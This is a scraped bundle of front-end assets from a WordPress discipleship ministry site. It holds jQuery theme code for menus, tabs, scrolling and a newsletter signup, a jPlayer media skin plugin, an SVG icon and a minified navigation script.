	loop: true,
	spaceBetween: 15,
	autoplay: 6000
});


// jQuery doc ready
jQuery(document).ready(function($){
	
	// Main menu dropdowns
	$('#main-menu .menu-item-has-children').mouseenter(function() {
		$(this).addClass('active');
		$(this).children("ul:first").slideDown(150);
	})
	.mouseleave(function() {
		$(this).removeClass('active');
		$(this).children("ul:first").slideUp(150);
	});
	
	
	// Mobile menu
	$('#mobile-nav-toggle, #mobile-nav-overlay').click(function() {
		if ( $('#mobile-nav').hasClass('active') ) {
			$('#mobile-nav-toggle').removeClass('is-active');
			$('#mobile-nav').removeClass('active');
			$('#mobile-nav-overlay').removeClass('active');
		} else {
			$('#mobile-nav-toggle').addClass('is-active');
			$('#mobile-nav').addClass('active');
			$('#mobile-nav-overlay').addClass('active');
		}
	});
	$('#mobile-menu .menu-item-has-children').click(function() {
		if ( $(this).hasClass('active') ) {
			$(this).removeClass('active');
			$(this).children("ul:first").slideUp(150);
		} else {
			$(this).addClass('active');
			$(this).children("ul:first").slideDown(150);
		}
	});
	
	
	// Scroll to id
	$('a[href^="#"]').on('click',function(e) {
		e.preventDefault();
		var offset = 160;
		if ($( document ).width() < 769) {
			offset = 80;
		}
		var target = this.hash;
		if ($(this).hasClass('no-scroll')) {} else {
			if ($(this).data('offset') !== undefined) offset = $(this).data('offset');
			$('html, body').stop().animate({
				'scrollTop': $(target).offset().top - offset
			}, 900, 'swing', function() {
				// window.location.hash = target;
			});
		}
		if ($(this).closest('.handheld-navigation').length > 0){
			$('.menu-toggle').click();
		}
	});
	

    $(document).find('.jPlayer').each(function() {
        $('#'+this.id).flatie({

            solution: 'html, flash'
            // Any other jplayer options

        });
    });
    

    $('#menu').slicknav();

	
	$(".dd").each(function(){
		$(this).hide();
	});
	
	$('.open-dd').on( "click", function(e) {
		var id = $(this).attr('data-related');
		
		$('.open-dd').not(this).each(function(){
			 $(this).removeClass("active");
		});
		$(".dd").each(function(){
			if ($( ".dd" ).not( id )){
				$(this).removeClass("active");
				$(this).slideUp("slow");
			}
		});
		$(this).toggleClass("active");
		
		if ($(this).hasClass("active")) { 
			$(id).addClass("active");
			$(id).slideDown("slow");
		} else{
			$(id).removeClass("active");
			$(id).slideUp("slow");
		}
	});
	
	$(document).mouseup(function(event){
			var target = $(".df-menu a, .dd, .dd *");
			if(!target.is(event.target) && !$("button").is(event.target) && target.is(":visible")){
				 $(".dd").slideUp("slow");
				 $(".dd").removeClass("active");
				 $(".open-dd").removeClass("active");
			}else{
				return false;
			}
	});
	
	$(document).click(function(event) { 
		if(!$(event.target).closest('.dmbs-top-menu').length &&
			!$(event.target).is('.dmbs-top-menu')) {
				if($('.dmbs-top-menu').is(":visible")) {
					$(".dmbs-top-menu").css({
						paddingBottom: 0
					})
				}
    	}        
	})
	
	$.fn.slideFadeToggle = function(speed, easing, callback){
		return this.animate({opacity: "toggle", height: "toggle", padding: "toggle"}, speed, easing, callback);
	};
	
	$('.event-trigger').on('click', function() {
		$(this).closest(':has(.event-details)').find('.event-details').slideFadeToggle();
		return false;
	});
	
	$(function() {
		if ( document.location.href.indexOf('#roundtables') > -1 ) {
			$('#roundtables-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#roundtables' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#flashpoint') > -1 ) {
			$('#flashpoint-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#flashpoint' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#communities') > -1 ) {
			$('#communities-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#communities' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#israel') > -1 ) {
			$('#israel-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#israel' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#israel-2017') > -1 ) {
			$('#israel-content').slideFadeToggle();
			$('.tab-control-4 .first').removeClass('current');
			$('.tab-control-4 .url-tab').addClass('current');
			$('html, body').animate({
						scrollTop: $( '#israel' ).offset().top -10
				},700, 'easeInOutExpo');
		}
	});
	
	$('.form-trigger').on('click', function() {
		$(this).closest(':has(.open-form)').find('.open-form').slideFadeToggle();
		$('html, body').animate({
						scrollTop: $( this ).offset().top -10
				},700, 'easeInOutExpo');
				
		return false;
	});
	
	$(".tab-control-1 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-1").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$(".tab-control-2 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-2").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$(".tab-control-3 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-3").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$(".tab-control-4 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-4").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$('.form').submit(function() {
    $(this).find('.loader').css('visibility', 'visible');
    return true;
	});
	
	
	
	// CCB Newsletter Signup Form Submission
	
	var form = $('#podcast-signup form'); // contact form
	var submit = $('#podcast-signup .button');  // submit button
	var message = $('#podcast-signup .message'); // alert div for show alert message
	
	form.submit(function(e){

		e.preventDefault(); // Prevent Default Submission

		$.ajax({
			url: '/wp-content/themes/disciplefirst2017/inc/ccb/digibro_signup.php',
			type: 'POST',
			data: $(this).serialize(), // it will serialize the form data
			dataType: 'html',
			beforeSend: function() {
				message.html('<div class="info alert">Sending....</div>').fadeIn();
				//submit.html('Sending....'); // change submit button text
			},
			success: function(data) {
				message.html('<div class="success alert">Thanks for signing up!</div>').fadeIn('slow', function () {
					$(this).delay(3000).fadeOut('slow');
				});
				form.trigger('reset'); // reset form
				submit.html('Sign Me Up!'); // reset submit button text
			},
			error: function(e) {
				console.log(e)
			}
		})
		
	});
	
	
	
	$('.widget_search .search-submit').val('');
	
	
	$( ".desktop .wpmm_mega_menu" )
		.mouseenter(function() {
			var getHeight = $(this).find('.wp-megamenu-sub-menu:first').height()+60;
			$('#wp-megamenu-primary').css({marginBottom: getHeight});
		})
		.mouseleave(function() {
			$('#wp-megamenu-primary').css("margin-bottom", "10px");
	  });

});

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/flatie.jplayer.skin.min.js?ver=1.0.0
body_size: 1573
content:
jQuery(document).ready(function($){
(function ($) {

	$.fn.flatie = function ( extras ) {

		// Try parseJSON
		try {

			var options = $.parseJSON( $( this ).find( '.playerData' ).text() );

		} catch ( err ) {

			// console.log( 'JSON parse ERROR, fall back to JS!' );

		}

		// Merge settings, set variables etc
		var player   = $( this );
		var settings = $.extend( extras, options );

		var HTMLContent = $( '<div class="playerScreen">\
			<div id="unique-container-' + generateID( 1 ) + '" class="jPlayer-container"></div>\
			<a tabindex="1" href="#" class="video-play"><div class="play-icon"><i class="icon-play-circle"></i></div></a>\
			</div>\
			<div class="controls">\
			<div class="controlset left">\
			<a tabindex="1" href="#" class="play smooth"><i class="icon-play"></i></a>\
			<a tabindex="1" href="#" class="pause smooth"><i class="icon-pause"></i></a>\
			</div>\
			<div class="controlset right-volume">\
			<a tabindex="1" href="#" class="mute smooth"><i class="icon-volume"></i></a>\
			<a tabindex="1" href="#" class="unmute smooth"><i class="icon-mute"></i></a>\
			</div>\
			<div class="volumeblock">\
			<div class="volume-control"><div class="volume-value"></div></div>\
			</div>\
			<div class="controlset right">\
			<a href="#" tabindex="1" class="fullscreen smooth"><i class="icon-fullscreen"></i></a>\
			<a href="#" tabindex="1" class="smallscreen smooth"><i class="icon-fullscreen-exit"></i></a>\
			</div>\
			<div class="progress-block">\
			<div class="timer current"></div>\
			<div class="timer duration"></div>\
			<div class="progress"><div class="seekBar"><div class="playBar"></div></div></div>\
			</div></div>' );

		$( this ).find( '.playerData' ).remove();
		$( this ).append( HTMLContent );

		// Get supplied media from MEDIA array
		var supplied = new Array;
		$.each( settings.media, function ( key, value ) { if ( key != 'poster' ) { supplied.push( key ); } });
		formats = supplied.join( ', ' );

		// Get volume from Cookie
		var cVolume = getcookie( 'jplayer-volume' );
		var options = {

			ready: function ( event ) {

				if ( event.jPlayer.status.noVolume ) {
					// Add a class and then CSS rules deal with it.
					$( player ).find( ".controls .progress-block" ).css( { margin: '0 10px 0 45px' } );
				}

				$( this ).jPlayer( "setMedia", settings.media );
				if ( settings.autoplay != null ) { $( this ).jPlayer( 'play' ); }
			},

			// Extra Settings
			swfPath          : "skin/jquery.jplayer.swf",
			supplied         : formats,
			solution         : 'html, flash',
			volume           : ((cVolume != null) ? cVolume : '0.5'),
			smoothPlayBar    : false,
			keyEnabled       : true,
			remainingDuration: false,
			toggleDuration   : false,
			errorAlerts      : false,
			warningAlerts    : false,

			// CSS Selectors
			size: {
				width : "100%",
				height: "auto"
			},

			cssSelectorAncestor: '#' + $( player ).attr( 'id' ),
			cssSelector        : {
				videoPlay     : ".video-play",
				play          : ".play",
				pause         : ".pause",
				seekBar       : ".seekBar",
				playBar       : ".playBar",
				mute          : ".right-volume .mute",
				unmute        : ".right-volume .unmute",
				volumeBar     : ".volume-control",
				volumeBarValue: ".volume-control .volume-value",
				currentTime   : ".timer.current",
				duration      : ".timer.duration",
				fullScreen    : ".fullscreen",
				restoreScreen : ".smallscreen",
				gui           : ".controls",
				noSolution    : ".noSolution"
			},

			error: function ( event ) {
				if ( event.jPlayer.error.type === $.jPlayer.error.URL_NOT_SET ) {
					// Setup the media stream again and play it.
					$( this ).jPlayer( "setMedia", settings.media ).jPlayer( 'play' );
				}
			},

			play: function () {
				$( player ).find( '.playerScreen .video-play' ).stop( true, true ).fadeOut( 150 );
				$( this ).on( 'click', function () { $( this ).jPlayer( 'pause' );} );
				$( this ).jPlayer( "pauseOthers" );
				jplayer_responsive();
			},

			pause: function () {
				$( player ).find( '.playerScreen .video-play' ).stop( true, true ).fadeIn( 350 );
				$( this ).unbind( 'click' );
			},

			ended: function () {
				$( this ).jPlayer( "setMedia", settings.media );
			},

			volumechange: function ( event ) {
				setcookie( 'jplayer-volume', event.jPlayer.options.volume );
			}

		};

		// Create the volume slider control
		$( player ).find( '.volumeblock' ).mousedown( function () {

			parent = $( player ).find( '.volumeblock' );

			$( player ).find( '.volumeblock' ).mousemove( function ( e ) {

				$( player ).find( '.volume-control .volume-value' ).css( { 'width': e.pageX - $( parent ).offset().left } );

				var total = $( player ).find( '.volume-control' ).width();
				$( player ).find( '.jPlayer-container' ).jPlayer( "option", "muted", false );
				$( player ).find( '.jPlayer-container' ).jPlayer( "option", "volume", (e.pageX - $( parent ).offset().left) / total );

				return false;

			});

			return false;

		} );


		// Create the progress slider mouse move event
		$( player ).find( '.progress' ).mousedown( function () {

			parent = $( player ).find( '.progress .seekBar' );

			$( player ).find( '.progress' ).mousemove( function ( e ) {

				var total = $( player ).find( '.progress .seekBar' ).width();
				var perc  = (((e.pageX - $( parent ).offset().left) / total) * 100);

				$( player ).find( '.progress .seekBar .playBar' ).css( { 'width': perc + '%' } );
				$( player ).find( '.jPlayer-container' ).jPlayer( "playHead", perc );

				return false;
			});

			return false;

		});

		$( document ).mouseup( function () { $( '.progress, .volumeblock' ).unbind( 'mousemove' ); } );
		$.extend( options, settings );

		// Initialize Player
		$( this ).find( '.jPlayer-container' ).jPlayer( options );
		$( window ).on( 'resize', jplayer_responsive );
	}


})( jQuery );

// Simple function to write cookie
function setcookie( name, value, expires, path, domain, secure ) {

	var today = new Date();
	today.setTime( today.getTime() );

	if ( expires ) { expires = expires * 1000 * 60 * 60 * 24; }

	var expires_date = new Date( today.getTime() + (expires) );

	document.cookie = name + '=' + escape( value ) +
		((expires) ? ';expires=' + expires_date.toGMTString() : '') + //expires.toGMTString()
		((path) ? ';path=' + path : '') +
		((domain) ? ';domain=' + domain : '') +
		((secure) ? ';secure' : '');

}

// Read cookievalue
function getcookie( name ) {

	var start = document.cookie.indexOf( name + "=" );
	var len   = start + name.length + 1;

	if ( (!start) && (name != document.cookie.substring( 0, name.length )) ) { return null; }
	if ( start == -1 ) return null;

	var end = document.cookie.indexOf( ';', len );

	if ( end == -1 ) end = document.cookie.length;
	return unescape( document.cookie.substring( len, end ) );

}

// Responsive Flash
function jplayer_responsive() {

	$( '.jPlayer[class!=audioPlayer] object' ).each( function () {

		var width = $( this ).width();
		$( this ).height( width / 1.778 );

	} );

}

var globalIdCounter = 0;
function generateID( baseStr ) {
	return (baseStr + globalIdCounter++);
}
	
});

--- FILE ---
content_type: image/svg+xml
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/account.svg
body_size: -286
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 28 27"><defs><style>.cls-1{fill:url(#linear-gradient);}</style><linearGradient id="linear-gradient" x1="5.07" y1="32.48" x2="26.93" y2="10.62" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00c6c5"/><stop offset="1" stop-color="#0089db"/></linearGradient></defs><title>account</title><path class="cls-1" d="M22,16.33a8,8,0,1,0-1.72,1.45A12,12,0,0,1,28,28H4a12,12,0,0,1,4.08-8,1,1,0,0,0-1.31-1.51A14,14,0,0,0,2,29a1,1,0,0,0,1,1H29a1,1,0,0,0,1-1A14,14,0,0,0,22,16.33ZM10,11a6,6,0,1,1,6,6A6,6,0,0,1,10,11Z" transform="translate(-2 -3)"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/navigation.min.js?ver=20120208
body_size: 536
content:
!function(){var e,t,a;if((e=document.getElementById("site-navigation"))&&void 0!==(t=e.getElementsByTagName("button")[0])){if(void 0===(a=e.getElementsByTagName("ul")[0]))return void(t.style.display="none");a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+=" nav-menu"),t.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(e.className+=" toggled",t.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))},jQuery(".main-navigation, .secondary-navigation").find("a").on("focus.shop-isle blur.shop-isle",function(){jQuery(this).parents().toggleClass("focus")}),jQuery(window).on("load",function(){jQuery(".site-header-cart").find("a").on("focus.shop-isle blur.shop-isle",function(){jQuery(this).parents().toggleClass("focus")})})}}(),jQuery(window).on("load",function(){jQuery(".page .products li, .single .products li, .post-type-archive-product .products li, .tax-product_cat .products li, .related.products .products li, #shop-isle-blog-container .products li, .upsells.products li, .products_shortcode .products li, .cross-sells .products li, .woocommerce.archive .products li").each(function(){jQuery(this).find(".button").wrapAll('<div class="product-button-wrap"></div>'),jQuery(this).find(".product-button-wrap .ajax_add_to_cart, .product-button-wrap > a").wrap('<div class="add-to-cart-button-wrap"></div>'),jQuery(this).find("img").wrapAll('<div class="prod-img-wrap"></div>'),jQuery(this).find(".prod-img-wrap").append(jQuery(this).find(".product-button-wrap"))}),jQuery("#latest").length>0&&jQuery("#latest .shop-item-detail").each(function(){jQuery(this).find(".product ").after(jQuery(this).find(".product .button")),jQuery(this).find(".button").wrapAll('<div class="product-button-wrap"></div>'),jQuery(this).find(".product-button-wrap .ajax_add_to_cart, .product-button-wrap > a").wrap('<div class="add-to-cart-button-wrap"></div>')})}),jQuery(document).ready(function(){var e=jQuery(".woocommerce-info");e.length>0&&0===e.closest(".container").length&&e.addClass("container").css({"margin-left":"auto","margin-right":"auto"})}),jQuery(document).ready(function(e){var t=e(".shop-item");if(0!==t.length){var a,i;t.each(function(){if(0===(i=e(this).find(".shop-item-title a")).length)return!1;a=i.attr("href"),e(this).wrap('<a href="'+a+'"></a>')})}}),function(e){function t(){if(e("div.main").css("min-height","1px"),window.innerWidth>768){var t=e("div.main").outerHeight(),a=e(".bottom-page-wrap").outerHeight(),i=e(window).outerHeight();t+a<i&&e("div.main").css("min-height",i-a)}}e(".woocommerce-page-title").unwrap(),e(window).load(t),e(window).resize(t),e(".header-search-button").click(function(){e(".header-search").toggleClass("header-search-open"),e(".navbar-collapse").removeClass("in").attr("aria-expanded","false").css("height","1px"),e(".navbar-toggle").attr("aria-expanded","false"),e(".navbar-toggle").addClass("collapsed")}),e(".header-search").click(function(e){e.stopPropagation()}),e("html").click(function(){e(".header-search").removeClass("header-search-open")})}(jQuery,window);var callback_mobile_dropdown=function(){jQuery(".navbar-nav li").each(function(){jQuery(this).find("ul").length>0&&!jQuery(this).hasClass("has_children")&&(jQuery(this).addClass("has_children"),jQuery(this).find("a").first().after('<p class="dropdownmenu"></p>'))}),jQuery(".dropdownmenu").click(function(){jQuery(this).parent("li").hasClass("this-open")?jQuery(this).parent("li").removeClass("this-open"):jQuery(this).parent("li").addClass("this-open")})};jQuery(document).ready(callback_mobile_dropdown);